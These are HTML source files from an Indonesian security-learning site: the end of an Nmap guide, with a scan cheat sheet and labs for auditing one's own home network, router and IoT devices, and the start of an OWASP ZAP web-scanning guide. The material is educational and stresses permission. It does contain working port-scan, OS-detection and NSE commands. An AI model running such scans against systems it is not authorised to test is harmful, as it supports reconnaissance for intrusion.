              <td><span class="mono">nmap -sS 192.168.1.1</span></td>
              <td><span class="key">SYN Scan (default)</span></td>
              <td>Scan 1000 port paling umum dengan metode SYN</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -sV 192.168.1.1</span></td>
              <td><span class="key">Version Detection</span></td>
              <td>Identifikasi service dan versinya di setiap port terbuka</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -O 192.168.1.1</span></td>
              <td><span class="key">OS Detection</span></td>
              <td>Tebak sistem operasi target</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -sC -sV 192.168.1.1</span></td>
              <td><span class="key">Default Scripts + Version</span></td>
              <td>Kombinasi paling umum: skrip default + versi service</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -p 22,80,443 192.168.1.1</span></td>
              <td><span class="key">Port Spesifik</span></td>
              <td>Hanya scan port yang disebutkan</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -p- 192.168.1.1</span></td>
              <td><span class="key">All Ports</span></td>
              <td>Scan semua 65535 port (lambat)</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -sU -p 53,161 192.168.1.1</span></td>
              <td><span class="key">UDP Scan</span></td>
              <td>Scan port UDP tertentu</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -T2 192.168.1.1</span></td>
              <td><span class="key">Slow/Polite Timing</span></td>
              <td>Scan lambat, cocok untuk perangkat sensitif</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -oN hasil.txt 192.168.1.0/24</span></td>
              <td><span class="key">Simpan Output</span></td>
              <td>Export hasil scan ke file teks</td>
            </tr>
            <tr>
              <td><span class="mono">nmap --script banner 192.168.1.1</span></td>
              <td><span class="key">NSE Banner Script</span></td>
              <td>Ambil banner service secara langsung</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -sV -O -sC 192.168.1.1</span></td>
              <td><span class="key">Aggressive Scan (aman)</span></td>
              <td>Kombinasi lengkap: version + OS + default scripts</td>
            </tr>
            <tr>
              <td><span class="mono">nmap --top-ports 100 192.168.1.0/24</span></td>
              <td><span class="key">Top 100 Ports</span></td>
              <td>Scan 100 port paling umum di seluruh subnet</td>
            </tr>
            <tr>
              <td><span class="mono">nmap -v 192.168.1.1</span></td>
              <td><span class="key">Verbose Mode</span></td>
              <td>Tampilkan output lebih detail dan progress scan</td>
            </tr>
          </tbody>
        </table>
      </section>

      <!-- SECTION 13: LATIHAN -->
      <section class="section" id="s13">
        <div class="section-header">
          <span class="section-number">// 13 &mdash; Mini Latihan Praktik Bertahap</span>
          <h2 class="section-title">Mini Latihan Praktik Bertahap</h2>
        </div>

        <!-- BEGINNER -->
         <!-- LAB1 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">1</div>
            <div>
              <div class="lab-title">Kenali Jaringan Rumah Anda</div>
              <div class="ws-inline-48"></div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Memahami topologi
              jaringan Anda dan menemukan semua perangkat aktif.</p>
            <div class="lab-step">
              <div class="lab-step-num">1</div>
              <div class="lab-step-content">Jalankan <code>ip addr</code> (Linux) atau <code>ipconfig</code> (Windows) untuk mengetahui IP Anda dan subnet.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">2</div>
              <div class="lab-step-content">Catat IP gateway (router) Anda — biasanya akhiran .1 atau .254.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">3</div>
              <div class="lab-step-content">Jalankan: <code>nmap -sn 192.168.1.0/24</code> (ganti dengan subnet Anda).</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">4</div>
              <div class="lab-step-content">Hitung berapa perangkat yang ditemukan. Apakah sesuai yang Anda harapkan?</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Identifikasi setiap MAC address vendor — pergi ke macvendors.com dan masukkan 3 byte pertama MAC.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">6</div>
              <div class="lab-step-content">Dokumentasikan hasilnya: nama perangkat, IP, MAC, vendor.</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda bisa membuat daftar semua perangkat di jaringan dengan identitas vendor-nya.</div>
            </div>
          </div>
        </div>
        <!-- LAB2 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">2</div>
            <div>
              <div class="lab-title">Audit Router</div>
              <div class="ws-inline-48"></div>
            </div>
            <div class="lab-difficulty diff-beginner">Beginner</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Mengetahui port apa saja yang terbuka di router Anda.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Jalankan: <code>sudo nmap -sV -p 22,23,53,80,443,8080 192.168.1.1</code></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Catat port mana yang <strong>open</strong>.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content"> Cek: apakah port 23 (Telnet) terbuka? Jika ya, ini berbahaya — segera nonaktifkan di panel admin router.</div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Cek apakah port 80 (HTTP) dan 443 (HTTPS) terbuka — ini normal untuk panel admin.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">jalankan: <code class="mono text-secondary">sudo nmap --script http-title -p 80 192.168.1.1 </code>lihat nama panel admin.</div></div>
            <div class="tip-box mt-16">
            <div class="box-icon">🎯</div><div><strong>Sukses jika</strong> Anda bisa mengidentifikasi semua service di router dan tidak ada Telnet yang aktif.</div>
            </div>
          </div>
        </div>
    
        <!-- INTERMEDIATE -->
        <!-- Lab 3 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">3</div>
            <div>
              <div class="lab-title">Deteksi Perangkat Tidak Dikenal</div>
              <div class="ws-inline-48"></div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Menemukan dan mengidentifikasi perangkat yang tidak Anda kenal di jaringan.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Jalankan host discovery: <code class="mono text-secondary">nmap -sP 192.168.1.0/24</code></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Bandingkan hasil dengan perangkat yang Anda tahu (laptop, HP, router, printer, dsb.).</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Untuk perangkat tidak dikenal, jalankan: <code class="mono text-secondary">sudo nmap -sV -O [IP_tidak_dikenal]</code></div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Cek MAC vendor, OS, dan service untuk mengidentifikasi jenis perangkat.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Jika benar-benar tidak dikenal dan tidak ada di rumah Anda, segera blokir di router.</div></div>
            <div class="tip-box mt-16">
            <div class="box-icon">🎯</div><div><strong>Sukses jika</strong> Setiap perangkat bisa Anda identifikasi atau blokir jika mencurigakan.</div>
            </div>
          </div>
        </div>
        <!-- Lab 4 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">4</div>
            <div>
              <div class="lab-title">Audit Keamanan IoT</div>
              <div class="ws-inline-48"></div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Memeriksa keamanan perangkat IoT di rumah (kamera, smart TV, speaker pintar).</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Temukan IP perangkat IoT dari hasil Lab 1.</div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">jalankan: <code class="mono text-secondary">sudo nmap -sV -p 80,443,554,8080,8443 [IP_IoT]</code></div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Jalankan skrip NSE: <code class="mono text-secondary">sudo nmap --script http-title,banner -p 80,443 [IP_IoT]</code></div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Cek apakah ada panel admin yang bisa diakses tanpa login.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Cari nama model perangkat dari banner atau HTTP title, lalu cek cve.mitre.org untuk kerentanan yang diketahui.</div></div>
            <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Dokumentasikan temuan dan rencanakan mitigasi (update firmware, nonaktifkan port tidak perlu).</div></div>
            <div class="tip-box mt-16">
            <div class="box-icon">🎯</div><div><strong>Sukses jika</strong> Anda memiliki laporan keamanan untuk setiap perangkat IoT di rumah.</div>
            </div>
          </div>
        </div>
        <!-- Lab 5 -->
        <div class="lab-card">
          <div class="lab-header">
            <div class="lab-num">5</div>
            <div>
              <div class="lab-title">NSE Script Exploration</div>
              <div class="ws-inline-48"></div>
            </div>
            <div class="lab-difficulty diff-intermediate">Intermediate</div>
          </div>
          <div class="lab-body">
            <p class="text-muted mb-16 ws-inline-49"><strong class="ws-inline-2">Tujuan:</strong> Familiar dengan NSE untuk audit konfigurasi SSL dan SSH.</p>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Cek konfigurasi SSH router: <code class="mono text-secondary">sudo nmap --script ssh2-enum-algos -p 22 192.168.1.1</code></div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Lihat algoritma mana yang didukung — apakah ada yang deprecated (arcfour, 3des-cbc)?</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">Jika ada HTTPS: <code class="mono text-secondary">sudo nmap --script ssl-enum-ciphers -p 443 192.168.1.1</code></div></div>
            <div class="lab-step"><div class="lab-step-num">4</div><div class="lab-step-content">Perhatikan "least strength" — idealnya minimal grade B.</div></div>
            <div class="lab-step"><div class="lab-step-num">5</div><div class="lab-step-content">Coba skrip http-headers: <code class="mono text-secondary">sudo nmap --script http-headers -p 80 192.168.1.1</code></div></div>
            <div class="lab-step"><div class="lab-step-num">6</div><div class="lab-step-content">Apakah ada security header seperti X-Frame-Options, X-XSS-Protection?</div></div>
            <div class="tip-box mt-16">
            <div class="box-icon">🎯</div><div><strong>Sukses jika</strong> Anda bisa membaca dan menginterpretasikan output NSE untuk evaluasi konfigurasi keamanan.</div>
            </div>
          </div>
        </div>
        

    <div class="tip-box" style="margin-top: 30px;">
      <span class="box-icon">🎓</span>
      <p><strong>Langkah Selanjutnya:</strong> Setelah menguasai materi ini, pertimbangkan untuk berlatih di
        platform legal seperti <strong>TryHackMe.com</strong>, <strong>HackTheBox.com</strong>, atau
        <strong>VulnHub.com</strong> yang menyediakan lingkungan lab yang aman dan legal untuk mengembangkan skill
        lebih lanjut.
      </p>
    </div>

    </section>




    </div><!-- /content -->
  </main>


  <script src="./nmap-ethical-guide.js"></script>

</body>

</html>
</file>

<file: frontend/pages/guides/OwaspZap/owasp-zap-guide.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OWASP ZAP Ethical Guide — VeloraSec</title>
  <meta name="description" content="Panduan lengkap OWASP ZAP untuk web application security testing secara legal dan etis. Termasuk instalasi, spider scan, active scan, alert analysis, dan praktik terbaik.">
  <link rel="icon" type="image/png" sizes="32x32" href="../../../assets/icons/icons8-eye-32.png">
  <link rel="stylesheet" href="./owasp-zap-guide.css">
</head>

<body>

  <!-- PROGRESS -->
  <div id="progress-bar"></div>

  <!-- TOAST -->
  <div id="toast">✓ Copied to clipboard</div>

  <!-- MOBILE TOGGLE -->
  <button class="menu-toggle" id="menuToggleBtn">☰</button>
  <div class="overlay" id="overlay"></div>

  <!-- ============================================================
       SIDEBAR
       ============================================================ -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-header">
      <div class="sidebar-logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)" />
          <!-- ZAP spider/web icon -->
          <circle cx="14" cy="14" r="4" fill="none" stroke="#00FFC6" stroke-width="1.8"/>
          <path d="M14 5v4M14 19v4M5 14h4M19 14h4M7.6 7.6l2.8 2.8M17.6 17.6l2.8 2.8M7.6 20.4l2.8-2.8M17.6 10.4l2.8-2.8" stroke="#00FFC6" stroke-width="1.5" stroke-linecap="round"/>
        </svg>
        OWASP ZAP Guide
      </div>
      <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
      <a href="../../index.html#hero" class="home-btn">
        <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
          <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
        </svg>
        Home
      </a>
      <a href="../../index.html#tools" class="home-btn">
        &lt; Back
      </a>
    </div>

    <span class="nav-section-title">Dasar</span>
    <a class="nav-item" href="#s1">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z" /></svg>
      Apa itu OWASP ZAP
    </a>
    <a class="nav-item" href="#s2">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 1v8M5 6l3 3 3-3M3 13h10" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" /></svg>
      Instalasi
    </a>
    <a class="nav-item" href="#s3">
      <svg viewBox="0 0 16 16" fill="currentColor"><rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" /><path d="M2 6h12" stroke="currentColor" stroke-width="1.5" /></svg>
      Konfigurasi Proxy
    </a>

    <span class="nav-section-title">Scanning</span>
    <a class="nav-item" href="#s4">
      <svg viewBox="0 0 16 16" fill="currentColor"><circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" /><circle cx="8" cy="8" r="3" fill="currentColor" /></svg>
      Spider Scan
    </a>
    <a class="nav-item" href="#s5">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M2 4h12M4 8h8M6 12h4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" /></svg>
      Active Scan
    </a>
    <a class="nav-item" href="#s6">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none" /></svg>
      Passive Scan
    </a>
    <a class="nav-item" href="#s7">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" /></svg>
      Alert Analysis
    </a>

    <span class="nav-section-title">Lanjutan</span>
    <a class="nav-item" href="#s8">
      <svg viewBox="0 0 16 16" fill="currentColor"><circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5" /><path d="M2 8h12M8 2Q5 5 5 8Q5 11 8 14" stroke="currentColor" stroke-width="1.2" fill="none" /></svg>
      Authentication Testing
    </a>
    <a class="nav-item" href="#s9">
      <svg viewBox="0 0 16 16" fill="currentColor"><rect x="4" y="7" width="8" height="7" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" /><path d="M5.5 7V5.5a2.5 2.5 0 015 0V7" stroke="currentColor" stroke-width="1.5" fill="none" /></svg>
      ZAP Scripting (Zest)
    </a>
    <a class="nav-item" href="#s10">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5" /><path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" /></svg>
      Etika &amp; Risiko
    </a>
    <a class="nav-item" href="#s11">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round" /></svg>
      Best Practice
    </a>
    <a class="nav-item" href="#s12">
      <svg viewBox="0 0 16 16" fill="currentColor"><rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5" /><path d="M6 6h4M6 9h4M6 12h2" stroke="currentColor" stroke-width="1.2" fill="none" /></svg>
      Cheat Sheet
    </a>
    <a class="nav-item" href="#s13">
      <svg viewBox="0 0 16 16" fill="currentColor"><path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" /><path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" /></svg>
      Latihan Praktik
    </a>
  </aside>

  <!-- ============================================================
       MAIN
       ============================================================ -->
  <main class="main">

    <!-- HERO -->
    <section id="hero" class="hero">
      <canvas class="hero-canvas" id="heroCanvas"></canvas>
      <div class="hero-content">
        <div class="hero-badge">Cybersecurity Learning Path</div>
        <h1 class="hero-title">Panduan Lengkap<br>OWASP ZAP Ethical Use</h1>
        <p class="hero-sub">Pelajari web application security testing secara legal, aman, dan etis menggunakan OWASP ZAP — tool open-source terkemuka untuk menemukan kerentanan di aplikasi web.</p>
        <div class="hero-btns">
          <button class="btn-primary" data-scroll-target="s1">Mulai Belajar 🚀</button>
          <button class="btn-ghost" data-scroll-target="s13">Latihan Praktik</button>
          <button class="btn-ghost" data-scroll-target="s12">Cheat Sheet</button>
        </div>
        <div class="hero-stats">
          <div class="stat-card">
            <div class="stat-num" data-target="100">0</div>
            <div class="stat-label">Alert Categories</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="40000">0</div>
            <div class="stat-label">CVE Detectable</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="10">0</div>
            <div class="stat-label">Scan Modules</div>
          </div>
          <div class="stat-card">
            <div class="stat-num" data-target="5">0</div>
            <div class="stat-label">Hands-on Labs</div>
          </div>
        </div>
      </div>
    </section>

    <div class="content">

      <!-- SECTION 1: APA ITU OWASP ZAP -->
      <section class="section reveal" id="s1">
        <div class="section-header">
          <span class="section-number">// 01 &mdash; Apa itu OWASP ZAP?</span>
          <h2 class="section-title">Apa itu OWASP ZAP?</h2>
          <p class="section-desc">OWASP ZAP (Zed Attack Proxy) adalah security scanner open-source yang dirancang khusus untuk menemukan kerentanan di aplikasi web. Dikembangkan oleh OWASP (Open Web Application Security Project) dan dikelola oleh komunitas global.</p>
        </div>

        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">🕷️</span> Spider/Crawler</div>
            <div class="card-body">Menjelajahi seluruh halaman dan endpoint dari aplikasi web secara otomatis untuk membangun site map yang komprehensif.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔍</span> Active Scanner</div>
            <div class="card-body">Mengirimkan request berbahaya ke target untuk mendeteksi kerentanan seperti SQL Injection, XSS, SSRF, dan ratusan lainnya.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">👁️</span> Passive Scanner</div>
            <div class="card-body">Menganalisis request/response HTTP yang lewat tanpa mengirim request tambahan — tidak invasif dan aman untuk production.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔄</span> Intercepting Proxy</div>
            <div class="card-body">Bertindak sebagai man-in-the-middle untuk intercept, inspect, dan modify request/response HTTP/HTTPS secara real-time.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📜</span> Zest Scripting</div>
            <div class="card-body">Bahasa scripting JSON-based untuk mengotomatiskan pengujian keamanan — bisa digunakan untuk custom attack rules dan automation.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📊</span> Report Generator</div>
            <div class="card-body">Menghasilkan laporan kerentanan dalam format HTML, JSON, XML, dan Markdown dengan detail CVSS scoring dan rekomendasi remediasi.</div>
          </div>
        </div>

        <div class="info-box">
          <span class="box-icon">ℹ️</span>
          <p><strong>Konteks Penggunaan Legal:</strong> ZAP adalah tool yang sah dan diakui oleh industri keamanan siber. Tool ini digunakan oleh ribuan penguji keamanan profesional (penetration tester) di seluruh dunia. Yang menentukan legalitasnya adalah <em>siapa yang menjadi target pengujian</em> dan apakah ada <em>izin eksplisit</em> dari pemilik sistem.</p>
        </div>

        <hr class="divider">

        <h3 class="mb-16">Komponen Utama OWASP ZAP</h3>
        <div class="grid-2">
          <div class="card">
            <div class="card-title">🖥️ ZAP Desktop (GUI)</div>
            <div class="card-body">Aplikasi desktop dengan antarmuka grafis lengkap — ideal untuk pengujian manual dan eksplorasi interaktif. Tersedia untuk Windows, Linux, dan macOS.</div>
          </div>
          <div class="card">
            <div class="card-title">💻 ZAP CLI / API</div>
            <div class="card-body">REST API dan command-line interface untuk mengotomatiskan pengujian keamanan dalam pipeline CI/CD. Sempurna untuk DevSecOps workflow.</div>
          </div>
          <div class="card">
            <div class="card-title">🐳 ZAP Docker</div>
            <div class="card-body">Image Docker resmi untuk menjalankan ZAP dalam container — memudahkan integrasi dengan GitHub Actions, Jenkins, GitLab CI, dan platform CI/CD lainnya.</div>
          </div>
          <div class="card">
            <div class="card-title">🔌 Add-ons</div>
            <div class="card-body">Marketplace add-on untuk memperluas kemampuan ZAP: Active Scan Rules, GraphQL Scanner, OpenAPI Support, JWT Analyzer, dan puluhan lainnya.</div>
          </div>
        </div>
      </section>

      <!-- SECTION 2: INSTALASI -->
      <section class="section reveal" id="s2">
        <div class="section-header">
          <span class="section-number">// 02 &mdash; Instalasi OWASP ZAP</span>
          <h2 class="section-title">Instalasi OWASP ZAP</h2>
        </div>

        <div class="tabs">
          <div class="tab-list">
            <button class="tab-btn active" data-tab="install-win">🪟 Windows</button>
            <button class="tab-btn" data-tab="install-lin">🐧 Linux</button>
            <button class="tab-btn" data-tab="install-mac">🍎 macOS</button>
            <button class="tab-btn" data-tab="install-docker">🐳 Docker</button>
          </div>

          <!-- Windows -->
          <div class="tab-panel active" id="install-win">
            <h3 class="mb-16">Download & Instalasi</h3>
            <div class="lab-step"><div class="lab-step-num">1</div><div class="lab-step-content">Buka <strong>zaproxy.org/download</strong> dan unduh <strong>ZAP 2.x.x Windows (64) Installer</strong>.</div></div>
            <div class="lab-step"><div class="lab-step-num">2</div><div class="lab-step-content">Jalankan installer sebagai <strong>Administrator</strong> dan ikuti wizard instalasi.</div></div>
            <div class="lab-step"><div class="lab-step-num">3</div><div class="lab-step-content">ZAP memerlukan <strong>Java 11+</strong> — installer sudah menyertakan bundled JRE, namun bisa install manual jika perlu.</div></div>
            <div class="terminal">
              <div class="terminal-header">
                <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
                <span class="term-label">Command Prompt / PowerShell</span>
                <button class="copy-btn">copy</button>
              </div>
              <div class="terminal-body">
                <span class="comment"># Verifikasi Java tersedia</span><br>
                <span class="term-prompt">C:\> </span><span class="term-cmd">java <span class="term-highlight">-version</span></span>
                <span class="output-line">openjdk version "17.0.x"</span><br>
                <span class="comment"># Jalankan ZAP dari CLI (opsional)</span><br>
                <span class="term-prompt">C:\> </span><span class="term-cmd">"C:\Program Files\ZAP\Zed Attack Proxy\zap.bat" <span class="term-highlight">-daemon -port 8080</span></span>
              </div>
            </div>
            <div class="tip-box">
              <span class="box-icon">💡</span>
              <p>Di Windows, ZAP juga dapat diinstal via <strong>Chocolatey</strong>: <code>choco install zap</code> atau via <strong>Winget</strong>: <code>winget install ZAP.ZAP</code></p>
            </div>
          </div>

          <!-- Linux -->
          <div class="tab-panel" id="install-lin">
            <h3 class="mb-16">🐧 Linux (Debian/Ubuntu)</h3>
            <div class="terminal">
              <div class="terminal-header">
                <div class="term-dot r"></div><div class="term-dot y"></div><div class="term-dot g"></div>
                <span class="term-label">Terminal — bash</span>
                <button class="copy-btn">copy</button>
              </div>
              <div class="terminal-body">
                <span class="comment"># Install Java 17+ terlebih dahulu</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">sudo apt update && sudo apt install <span class="term-highlight">default-jdk</span> -y</span><br><br>
                <span class="comment"># Download ZAP package</span><br>
                <span class="term-prompt">$ </span><span class="term-cmd">wget <span class="term-out">https://github.com/zaproxy/zaproxy/releases/latest/download/ZAP_Linux.tar.gz</span></span><br><br>
